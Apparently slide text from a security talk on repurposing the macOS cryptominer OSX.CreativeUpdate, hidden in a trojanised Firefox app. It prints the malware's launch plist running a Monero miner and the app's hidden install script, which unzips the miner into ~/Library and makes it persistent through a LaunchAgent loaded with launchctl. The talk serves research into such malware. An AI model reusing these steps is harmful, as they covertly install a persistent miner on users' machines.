 repurposing the miner
OSX.CREATIVEUPDATE
$ cat MacOS.plist
...

~/Library/mdworker/mdworker  
-user patrick@objective-see.com -xmr

change miner account
modify Resources/script
$ cat Resources/script
open Firefox.app 
... 
unzip -o mdworker.zip -d ~/Library &&  
mkdir -p ~/Library/LaunchAgents &&  
mv ~/Library/mdworker/MacOS.plist ~/Library/LaunchAgents &&
launchctl load -w ~/Library/LaunchAgents/MacOS.plist &&
killall MozillaFirefox &
Resources/
mdworker.zip
add mdworker.zip
no need for server
}
plist miner
mdworker.zip
